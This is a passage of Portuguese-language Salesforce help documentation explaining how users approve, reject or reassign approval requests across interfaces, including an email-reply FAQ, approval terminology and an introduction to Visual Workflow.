Se a resposta de aprovação por email estiver ativada, responda à notificação por email digitando a palavra *aprovar*, *rejeitar*, *aprovado*, *rejeitado*, *sim* ou *não* na primeira linha do corpo do email. Você também pode adicionar comentários na segunda linha.

## **Maximum**

- **•** Os comentários de solicitação de aprovação estão limitados a 4.000 caracteres. Em chinês, japonês ou coreano, o limite é de 1.333 caracteres.
- **•** Se a palavra na sua resposta não for reconhecida, você receberá um email de notificação de erro. Para enviar outra resposta, responda novamente à notificação de email original. Respostas ao email de notificação de erro não serão processadas.



Disponível em: Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para aprovar, rejeitar ou reatribuir solicitações de aprovação:

**•** As permissões variam conforme as configurações do processo de aprovação

Para aprovar e rejeitar solicitações de aprovação usando email:

**•** "API ativada"

#### **Do registro**

Se seu administrador tiver adicionado a lista relacionada Histórico de aprovação ao registro que foi enviado para aprovação, use a lista relacionada para aprovar ou rejeitar a solicitação.

#### **De seu feed**

Se a sua organização tiver ativado as aprovações no Chatter, você poderá ajustar suas configurações do Chatter para receber as solicitações de aprovação como publicações no seu feed do Chatter além de recebê-las por email. Na publicação, clique no nome do registro. Em seguida, navegue até a lista relacionada Histórico de aprovação e clique em **Aprovar** ou **Rejeitar**.



Nota: Apenas usuários com acesso ao registro de aprovação podem ver a publicação da solicitação de aprovação. Os comentários das publicações de aprovação não são mantidos no registro da aprovação.

## <span id="page-4388-0"></span>Responder a uma solicitação de aprovação no Salesforce Classic

Ao receber uma solicitação de aprovação, responda-a aprovando, rejeitando ou reatribuindo a mesma. No Salesforce Classic, você pode fazer isso a partir de sua página inicial, de uma notificação por email, do registro ou de seu feed.



Nota: Você deve ter o acesso de leitura em um registro para aprovar, rejeitar, reatribuir ou fazer recall de uma solicitação de aprovação para ele.

#### **De sua página inicial**

Consulte o componente Itens a aprovar da página inicial para obter uma lista de todas as solicitações de aprovação às quais precisa responder.

Se estiver usando o Aloha Experience e seu administrador adicionou o componente Itens a aprovar à sua página inicial, clique na guia Início para ver todas as suas solicitações de aprovação pendentes.

#### **De seu email**

Dependendo do campo Receber emails de solicitação de aprovação nas suas configurações pessoais, você receberá solicitações de aprovação como notificações de email. Clique no link no email e clique em **Aprovar** ou **Rejeitar**.

Se a resposta de aprovação por email estiver ativada, responda à notificação por email digitando a palavra *aprovar*, *rejeitar*, *aprovado*, *rejeitado*, *sim* ou *não* na primeira linha do corpo do email. Você também pode adicionar comentários na segunda linha.



- **•** Os comentários de solicitação de aprovação estão limitados a 4.000 caracteres. Em chinês, japonês ou coreano, o limite é de 1.333 caracteres.
- **•** Se a palavra na sua resposta não for reconhecida, você receberá um email de notificação de erro. Para enviar outra resposta, responda novamente à notificação de email original. Respostas ao email de notificação de erro não serão processadas.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para aprovar, rejeitar ou reatribuir solicitações de aprovação:

**•** As permissões variam conforme as configurações do processo de aprovação

Para aprovar e rejeitar solicitações de aprovação usando email:

**•** "API ativada"

#### **Do registro**

Se seu administrador tiver adicionado a lista relacionada Histórico de aprovação ao registro que foi enviado para aprovação, use a lista relacionada para aprovar ou rejeitar a solicitação.

#### **De seu feed**

Se a sua organização tiver ativado as aprovações no Chatter, você poderá ajustar suas configurações do Chatter para receber as solicitações de aprovação como publicações no seu feed do Chatter — além de recebê-las por email. Na publicação, clique em **Aprovar** ou **Rejeitar**.

Nota: Somente usuários com acesso ao registro de aprovação podem visualizar a publicação de solicitação de aprovação. Os comentários nas publicações de aprovação não continuam no registro de aprovação.

#### CONSULTE TAMBÉM:

[Aprovações](#page-4339-0) [Gerenciar várias solicitações de aprovação](#page-4386-0)

## <span id="page-4389-0"></span>Responder a uma solicitação de aprovação no Salesforce1

Ao receber uma solicitação de aprovação, responda-a aprovando, rejeitando ou reatribuindo a mesma. No Salesforce1, você pode fazer isso a partir de uma notificação no aplicativo ou por push, do registro ou de seu feed.



Nota: Você deve ter o acesso de leitura em um registro para aprovar, rejeitar, reatribuir ou fazer recall de uma solicitação de aprovação para ele.

#### **De sua notificação**

Se notificações estiverem ativadas para sua organização, você receberá uma notificação sempre que receber um email de solicitação de aprovação. Isto dependerá do campo Receber emails de solicitação de aprovação em suas configurações pessoais. Abra a notificação e aprove ou rejeite a solicitação.

#### **Do registro**

Se seu administrador tiver adicionado a lista relacionada Histórico de aprovação ao registro que foi enviado para aprovação, use a lista relacionada para aprovar ou rejeitar a solicitação.

#### **De seu feed**

Se a sua organização tiver ativado as Aprovações no Chatter, você poderá ajustar suas configurações do Chatter para receber as solicitações de aprovação como publicações no seu feed do Chatter além de recebê-las por email. Na publicação, toque em **Aprovar** ou **Rejeitar**.

Nota: Apenas usuários com acesso ao registro de aprovação podem ver a publicação da solicitação de aprovação. Os comentários das publicações de aprovação não são mantidos no registro da aprovação.

## Ativar ou desativar publicações de solicitação de aprovação

Se sua organização tiver ativado a opção de Aprovações no Chatter, você poderá receber solicitações de aprovação na forma de publicações no Chatter.

- **1.** Em suas configurações pessoais, insira *Meus feeds* na caixa Busca rápida e selecione **Meus feeds**.
- **2.** Selecione ou desmarque a opção para receber solicitações de aprovação como publicações. Por padrão, você recebe automaticamente solicitações de aprovação em publicações quando seu administrador liga Aprovações no Chatter.
- **3.** Salve suas alterações.
- Nota: Apenas usuários com acesso ao registro de aprovação podem ver a publicação da solicitação de aprovação. Os comentários das publicações de aprovação não são mantidos no registro da aprovação.

CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)



Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para aprovar, rejeitar ou reatribuir solicitações de aprovação:

**•** As permissões variam conforme as configurações do processo de aprovação

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir um registro: **•** "Ler" no registro

## Itens para aprovação

A lista relacionada Itens para aprovação rastreia as solicitações de aprovação em aberto para você. Se o administrador tiver criado um processo de aprovação para sua organização, você poderá ver essa lista relacionada na sua home page.

- **•** Clicar em uma solicitação de aprovação para exibir mais detalhes sobre ela.
- **•** Para atribuir a solicitação de aprovação a outro usuário, clique em **Reatribuir**, ao lado de um item.
- **•** Para exibir a página de detalhes da solicitação de aprovação e aprovar ou recusar uma solicitação de aprovação pendente, clique em **Aprovar/Rejeitar**, ao lado de um item.

Nota: Você deve ter o acesso de leitura em um registro para aprovar, rejeitar, reatribuir ou fazer recall de uma solicitação de aprovação para ele.

- **•** Clique em **Gerenciar tudo** para gerenciar todas as solicitações de aprovação atribuídas. Para selecionar as solicitações de aprovação, marque as caixas apropriadas. Se preferir, marque a caixa no cabeçalho de coluna para selecionar todos os itens exibidos.
	- **–** Clique em **Reatribuir** para atribuir as solicitações de aprovação selecionadas a outro usuário, escolha o usuário, insira qualquer comentário e clique em **Salvar**.
	- **–** Clique em **Aprovar/Rejeitar** para exibir a página de detalhes da solicitação de aprovação e clique em **Aprovar** ou **Rejeitar** para aprovar ou rejeitar todas as solicitações de aprovação de uma vez.
	- Nota: Você deve ter o acesso de leitura em um registro para aprovar, rejeitar, reatribuir ou fazer recall de uma solicitação de aprovação para ele.

### CONSULTE TAMBÉM:

[Responder a uma solicitação de aprovação no Salesforce Classic](#page-4388-0) [Gerenciar várias solicitações de aprovação](#page-4386-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para usar a lista relacionada Itens para aprovação:

**•** As permissões variam conforme as configurações do processo de aprovação

# Lista relacionada Histórico de aprovação

A lista relacionada do histórico de aprovação rastreia um registro através do processo de aprovação. Se existir um processo de aprovação para um objeto, você poderá ver esta lista relacionada em uma página de detalhes do registro.

**•** Para enviar um registro para aprovação, clique em **Enviar para aprovação**.

O Salesforce inicia o processo de aprovação se qualquer processo de aprovação se aplicar ao registro. Essa opção não estará disponível depois que o registro for enviado. Dependendo do processo de aprovação, você pode ser solicitado a selecionar o próximo aprovador.

**•** Para remover um registro do processo de aprovação, clique em **Recall de solicitação de aprovação**.

Isso só está disponível se o registro estiver no processo de aprovação e se este processo estiver configurado para permitir que os remetentes façam o "recall" das solicitações de aprovação. Quando o usuário clicar em **Recall de solicitação de aprovação**, a solicitação de aprovação pendente para o registro será retirada e as ações de recall serão executadas. Para obter mais informações, consulte [Ações de recall](#page-4362-0) na página 4357.

- **•** Para atribuir a solicitação de aprovação a outro usuário, clique em **Reatribuir**, ao lado de um item.
- **•** Para exibir a página de detalhes da solicitação de aprovação e aprovar ou recusar uma solicitação de aprovação pendente, clique em **Aprovar/Rejeitar**, ao lado de um item.
	- Nota: Você deve ter o acesso de leitura em um registro para aprovar, rejeitar, reatribuir ou fazer recall de uma solicitação de aprovação para ele.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para usar a lista relacionada de histórico de aprovação:

**•** As permissões variam conforme as configurações do processo de aprovação

Dependendo de como o administrador personalizar a lista relacionada do histórico de aprovação, ela pode conter os seguintes valores de Status:



Para poder enviar um registro para aprovação, ele deverá atender aos critérios de um processo de aprovação ativo. Entre em contato com o administrador para descobrir que atributos um registro deve ter para ser incluído em um processo de aprovação ativo em sua organização.

CONSULTE TAMBÉM:

[Responder a uma solicitação de aprovação no Salesforce Classic](#page-4388-0)

[Aprovações](#page-4339-0)

[Relatórios de histórico de aprovação](#page-4378-1)
# <span id="page-4392-0"></span>Alterar suas preferências de usuário de aprovação

Defina suas preferências para receber emails de solicitação de aprovação, incluindo a opção de não recebê-los.

- **1.** Em suas configurações pessoais, insira *Configurações do aprovador* na caixa Busca rápida e selecione **Configurações do aprovador**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Você também pode selecionar o Aprovador delegado.

Nota: Não é possível atribuir um grupo ou fila como aprovador delegado.

- **3.** Você também pode informar seu Gerente.
- **4.** Defina sua preferência para receber emails de solicitação de aprovação. Esta preferência também afetará se você receberá notificações de solicitação de aprovação no Salesforce1. As opções são:
	- **•** Se eu for um aprovador ou um aprovador delegado
	- **•** Somente se eu for um aprovador
	- **•** Somente se eu for um aprovador delegado
	- **•** Nunca Se você selecionar essa opção, não receberá nenhuma notificação de solicitação de aprovação no Salesforce1 ou por email, mesmo que sua organização esteja com a opção [resposta de aprovação por email](#page-4538-0) ativada. Contudo, ainda receberá emails de solicitação de aprovação de uma fila, dependendo das configurações do administrador para os emails da fila.
- **5.** Salve suas alterações.

Quando um email de solicitação de aprovação é enviado, o aprovador atribuído e o aprovador delegado recebem uma notificação por email sobre a solicitação de aprovação. Os aprovadores delegados não podem reatribuir solicitações de aprovação, eles só podem aprovar ou rejeitá-las.

Nota: Quando uma solicitação de aprovação é atribuída a uma fila, o aprovador delegado de cada membro da fila também recebe uma notificação de solicitação de aprovação por email.

## CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

# FAQ - Resposta da aprovação por email

#### [O que é resposta da aprovação por email?](#page-4393-0)

[Posso usar um dispositivo móvel \(como BlackBerry\) para aprovar e rejeitar solicitações de](#page-4393-1) [aprovação?](#page-4393-1)

[Eu tentei responder mas apareceu a seguinte mensagem de erro: "Sua mensagem de aprovação](#page-4393-2) [de fluxo de trabalho não foi processada." O que devo fazer?](#page-4393-2)

[Eu tentei responder, mas minha resposta de aprovação por email não foi entregue. O que devo](#page-4393-3) [fazer?](#page-4393-3)

[Por que não estou recebendo nenhuma solicitação de aprovação por email?](#page-4393-4)

[Um aprovador delegado pode responder a uma solicitação de aprovação por email?](#page-4393-5)

[Posso responder às solicitações de aprovação por email em idiomas diferentes do inglês?](#page-4394-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## [E se a solicitação de aprovação já tiver sido aprovada ou rejeitada por outro usuário?](#page-4394-1)

## <span id="page-4393-0"></span>O que é resposta da aprovação por email?

Se o administrador ativou a resposta da aprovação por email, você pode aprovar ou rejeitar as solicitações de aprovação respondendo à notificação por email.

Ao responder a uma solicitação de aprovação, a primeira linha do corpo do email pode conter uma das seguintes palavras:

- **•** aprovar
- **•** aprovado
- **•** sim
- **•** rejeitar
- **•** rejeitado
- **•** não

<span id="page-4393-1"></span>Pontos finais e pontos de exclamação também são permitidos no final da palavra. Você também pode adicionar comentários na segunda linha do corpo do email. O usuário pode, também, clicar em um link no email para acessar a página de aprovação. Esse recurso é especialmente útil para organizações cujos usuários recebem solicitações de aprovação por dispositivos móveis.

## Posso usar um dispositivo móvel (como BlackBerry) para aprovar e rejeitar solicitações de aprovação?

<span id="page-4393-2"></span>Sim. Use o cliente de email padrão do dispositivo móvel e responda ao email da solicitação de aprovação enviando uma resposta com a palavra "aprovar", "aprovado", "sim", "rejeitar", "rejeitado" ou "não" na primeira linha do corpo do email. Você também pode adicionar comentários na segunda linha.

# <span id="page-4393-3"></span>Eu tentei responder mas apareceu a seguinte mensagem de erro: "Sua mensagem de aprovação de fluxo de trabalho não foi processada." O que devo fazer?

Certifique-se de responder usando o mesmo endereço de email para o qual foi enviada a solicitação de aprovação.

## <span id="page-4393-4"></span>Eu tentei responder, mas minha resposta de aprovação por email não foi entregue. O que devo fazer?

Os aprovadores devem ter a permissão do sistema "API ativada" para aprovar ou rejeitar as solicitações de aprovação através de email. Entre em contato com seu administrador.

#### Por que não estou recebendo nenhuma solicitação de aprovação por email?

Você pode não receber as solicitações de aprovação por email que você espera porque:

- **•** Suas preferências de usuário para receber emails de solicitação de aprovação talvez não estejam configuradas para isso. Para obter detalhes, consulte [Alterar suas preferências de usuário de aprovação](#page-4392-0) na página 4387.
- **•** A hora de envio do email pode variar de acordo com seu ISP ou sua conexão.
- <span id="page-4393-5"></span>**•** Seu conteúdo de email pode ser detectado por um filtro de spam em seu servidor de email. Entre em contato com o seu administrador de email, ele pode verificar os registros de todos os emails recebidos para ver se ele está sendo entregue, rejeitado ou considerado como spam.
- **•** Seus endereços de email do Salesforce podem precisar de aprovação do administrador de email.

## Um aprovador delegado pode responder a uma solicitação de aprovação por email?

Aprovadores delegados podem aprovar ou rejeitar as solicitações de aprovação por email ao responder ao email.

A primeira linha do corpo do email pode conter uma das seguintes palavras:

- **•** aprovar
- **•** aprovado
- **•** sim
- **•** rejeitar
- **•** rejeitado
- **•** não

Pontos finais e pontos de exclamação também são aceitos no final da palavra. Você também pode adicionar comentários na segunda linha do corpo do email. O usuário pode, também, clicar em um link no email para acessar a página de aprovação. Esse recurso é especialmente útil para organizações cujos usuários recebem solicitações de aprovação por dispositivos móveis.

## <span id="page-4394-0"></span>Posso responder às solicitações de aprovação por email em idiomas diferentes do inglês?

<span id="page-4394-1"></span>Sim. A resposta da aprovação por email aceita todos os idiomas suportados pelo Salesforce. O texto da resposta é verificado ortograficamente usando o dicionário do idioma do usuário atual. Se não forem encontradas correspondências, o texto da resposta será verificado usando todos os outros dicionários de idioma.

## E se a solicitação de aprovação já tiver sido aprovada ou rejeitada por outro usuário?

Só é possível processar a solicitação de aprovação por email uma vez. Se outro usuário tiver respondido à solicitação de aprovação antes de você, você receberá um erro.

# Terminologia do processo de aprovação

A seguinte terminologia é usada nos processos de aprovação do Salesforce:

#### **Ações de aprovação**

A ação de aprovação é aquela que ocorre como resultado de um processo de aprovação. Existem quatro tipos de ações de aprovação:



## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As etapas de aprovação, envio inicial, aprovações finais, rejeições finais e recalls podem executar as ações de aprovação. Os processos de aprovação e as regras de fluxo de trabalho compartilham ações.

#### **Processo de aprovação**

O processo de aprovação é um processo automatizado que a sua organização pode usar para aprovar registros no Salesforce. Um processo de aprovação especifica as etapas necessárias para um registro ser aprovado e quem deve aprová-lo em cada etapa. Uma etapa pode se aplicar a todos os registros incluídos no processo ou apenas a registros que atendam a determinados critérios definidos por um administrador. Um processo de aprovação também especifica as ações a serem tomadas quando um registro é aprovado, rejeitado, submetido a recall ou enviado pela primeira vez para aprovação.

#### **Solicitação de aprovação**

Uma solicitação de aprovação é um email, notificação do Salesforce1 ou publicação do Chatter que notifica o destinatário que um registro foi enviado para aprovação e que ele deverá aprová-lo.

#### **Etapas de aprovação**

As etapas de aprovação atribuem solicitações de aprovação a vários usuários e definem a cadeia de aprovação para um processo de aprovação específico. Cada etapa de aprovação especifica os atributos que um registro deve ter para avançar até aquela etapa de aprovação, o usuário que pode aprovar as solicitações destes registros e se o delegado do aprovador pode aprovar as solicitações. A primeira etapa de aprovação em um processo especifica a ação a ser tomada se um registro não avançar até aquela etapa. Etapas subsequentes no processo permitem especificar o que acontecerá se um aprovador rejeitar a solicitação.

#### **Aprovador atribuído**

O aprovador atribuído é o usuário responsável por autorizar uma solicitação de aprovação.

#### **Aprovador delegado**

Um aprovador delegado é um usuário indicado por um aprovador encarregado como alternativa para solicitações de aprovação. Os aprovadores delegados não podem reatribuir solicitações de aprovação, eles só podem aprovar ou rejeitá-las.

#### **Resposta da aprovação por email**

O recurso de resposta de aprovação por email dá aos usuários a capacidade de aprovar ou rejeitar as solicitações de aprovação por email ao responder a mensagem. Os aprovadores devem ter a permissão do sistema "API ativada" para aprovar ou rejeitar as solicitações de aprovação através de email.

Ao responder a uma solicitação de aprovação, a primeira linha do corpo do email pode conter uma das seguintes palavras:

- **•** aprovar
- **•** aprovado
- **•** sim
- **•** rejeitar
- **•** rejeitado
- **•** não

Pontos finais e pontos de exclamação também são permitidos no final da palavra. Você também pode adicionar comentários na segunda linha do corpo do email. O usuário pode, também, clicar em um link no email para acessar a página de aprovação. Esse recurso é especialmente útil para organizações cujos usuários recebem solicitações de aprovação por dispositivos móveis.

Para ativar a resposta de aprovação por email, consulte [Personalizando configurações de fluxo de trabalho e aprovação](#page-4538-0) na página 4533.

Nota: Antes de habilitar a resposta de aprovação por email, observe que você não pode usar esse recurso com processos de aprovação nos quais o aprovador atribuído for uma fila ou em um processo de aprovação em várias etapas no qual o próximo aprovador é escolhido manualmente depois da primeira etapa. Além disso, os usuários que usam o Microsoft® Word® como editor de email devem adicionar comentários ao final da primeira linha do email de resposta, e não da segunda.

#### **Ações de envio inicial**

Ações de envio inicial são aquelas que ocorrem quando um usuário envia um registro para aprovação pela primeira vez. Por padrão, a ação para bloquear o registro é executada automaticamente no envio inicial. Ações de envio inicial podem incluir qualquer ação

de aprovação, como emails de alerta, atualizações de campo, tarefas ou mensagens de saída. Por exemplo: uma ação de envio inicial pode atualizar um campo de status de aprovação personalizado para "Em andamento".

#### **Ações de aprovação final**

Ações de aprovação final são aquelas que ocorrem quando todas as aprovações necessárias tiverem sido dadas a um registro. As ações de aprovação final podem incluir alertas de email, atualizações de campo, tarefas ou mensagens de saída. Uma ação de aprovação final pode, por exemplo, alterar o status para "Aprovado" e enviar uma notificação por email.

#### **Ações de rejeição final**

Ações de rejeição final são aquelas que ocorrem quando o aprovador rejeita a solicitação e vai para o estado de rejeição final. As ações de rejeição final podem incluir alertas de email, atualizações de campo, tarefas ou mensagens de saída. Por exemplo, uma ação de rejeição final pode alterar o status para "Rejeitado", enviar uma notificação por email e desbloquear o registro para que os usuários possam editá-lo antes de reenviá-lo.

#### **Mensagem de saída**

Uma mensagem de saída é uma ação de fluxo de trabalho, aprovação ou marco que envia as informações especificadas para o ponto final designado, como um serviço externo. A mensagem de saída está configurada no menu de configuração do Salesforce. Em seguida, você deve configurar o ponto final externo. Você pode criar um receptor para as mensagens usando a API SOAP.

#### **Instância do processo**

Uma instância de processo representa uma instância de um processo de aprovação. Uma nova instância do processo é criada cada vez que um registro é enviado para aprovação.

#### **Nó da instância do processo**

Um nó da instância do processo representa uma instância de uma etapa da aprovação. Um novo nó de instância do processo é criado cada vez que um registro insere uma etapa em um processo de aprovação. Nenhum nó de instância do processo é criado quando o registro não preenche os critérios da etapa ou se a instância do processo de aprovação é concluída de outra forma, sem inserir a etapa.

#### **Ações de recall**

As ações de recall são aquelas que ocorrem quando a solicitação de aprovação enviada sofre um recall. Por padrão, a ação para desbloquear o registro é executada automaticamente no recall. As ações de recall pode incluir alertas de email, atualizações de campo, tarefas ou mensagens de saída. Por exemplo: a ação de recall pode alterar o status da solicitação de "Em andamento" para "Não enviada".

#### **Bloqueio de registro**

O bloqueio de registros é o processo de impedir que os usuários editem um registro, independentemente da segurança no nível do campo ou das configurações de compartilhamento. O Salesforce bloqueia automaticamente os registros cuja aprovação estiver pendente. Os usuários devem ter a permissão em nível de objeto "Modificar tudo" para determinado objeto, ou com a permissão "Modificar todos os dados", para editar registros bloqueados. As listas relacionadas de Ações de envio inicial, Ações de aprovação final, Ações de rejeição final e Ações de recall contêm ações de Bloqueio de registro por padrão. Você não pode editar essa ação padrão para ações de envio inicial e recall. Ainda é possível adicionar membros da campanha a campanhas bloqueadas para aprovação.

#### CONSULTE TAMBÉM:

[Aprovações](#page-4339-0) [Conceitos básicos sobre aprovações](#page-4340-0)

# Fluxo de trabalho visual

# <span id="page-4397-1"></span>Fluxo de trabalho visual

O Visual Workflow permite automatizar processos comerciais com a criação de fluxos e sua distribuição aos usuários ou sistemas corretos. Um fluxo é um aplicativo que pode executar lógica, interagir com o banco de dados do Salesforce, chamar classes do Apex e coletar dados de usuários. É possível criar fluxos usando o Cloud Flow Designer.

Também é possível criar fluxos iniciados automaticamente. Um fluxo iniciado automaticamente pode ser iniciado sem interação do usuário – por exemplo, a partir de um processo ou do método do Apex interview.start. Fluxos iniciados automaticamente são executados em massa e sem interação do usuário. Eles não podem conter etapas, telas, opções ou opções dinâmicas na versão ativa ou mais recente do fluxo.

O Visual Workflow tem três aspectos diferentes.

#### **Design**

Crie fluxos usando o Cloud Flow Designer. Essa ferramenta de arrastar e soltar permite diagramar a estrutura do fluxo e configurar sua execução sem escrever nenhum código.

#### **Gerenciar**

Depois de criar um fluxo, você pode gerenciá-lo no Salesforce, editar suas propriedades, ativar, desativar, excluir ou executar como quiser.

#### **Executar**

Em seguida, os usuários do fluxo podem executar o fluxo ativo a partir de um botão personalizado, uma guia, um link ou diretamente do URL do fluxo. Se você os habilitou a fazer isso, os sistemas podem executar fluxos ativos por meio de uma classe do Apex ou um processo.

Exemplo: Use o Visual Workflow para criar scripts de chamadas para um centro de suporte ao cliente ou para gerar cotações em tempo real para uma organização de vendas.

## <span id="page-4397-0"></span>CONSULTE TAMBÉM:

[Que ferramenta de automação devo usar?](#page-4247-0) [Blocos de construção de fluxos](#page-4397-0)

# Blocos de construção de fluxos

Use combinações de elementos, conectores e recursos para construir fluxos.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



- **•** Cada elemento (1) representa uma ação que o fluxo pode executar. São exemplos de ações desse tipo: ler ou gravar dados no Salesforce, exibir informações aos usuários do fluxo e coletar dados deles, executar lógica ou manipular dados.
- **•** Cada conector (2) define um caminho disponível que o fluxo pode tomar em tempo de execução.
- **•** Cada recurso (3) representa um valor que você pode mencionar durante todo o fluxo.

#### CONSULTE TAMBÉM:

[Elementos de fluxo](#page-4436-0) [Recursos de fluxo](#page-4466-0)

[Conectores de fluxo](#page-4484-0)

# Qual é a diferença entre fluxo de trabalho e fluxo de trabalho visual?

Apesar dos nomes semelhantes, o Workflow e o Visual Workflow são recursos separados do Salesforce para automatizar processos de negócios.

#### **Fluxo de trabalho**

O Workflow permite configurar regras de fluxo de trabalho. Uma regra de fluxo de trabalho identifica quais tipos de alterações ou adições de registro acionam *ações de fluxo de trabalho* especificadas, como enviar alertas por email e atualizar campos de registro.

As regras e ações de fluxo de trabalho são associadas a um objeto específico (e podem cruzar objetos somente para atualizar campos em um registro mestre relacionado).

#### **Fluxo de trabalho visual**

O Visual Workflow permite a criação de fluxos, que são acionados por usuários e não por eventos. Diferente do fluxo de trabalho, que sempre executa regras e ações nos bastidores, o Fluxo de trabalho visual oferece telas para exibir e coletar informações do usuário executando o fluxo.

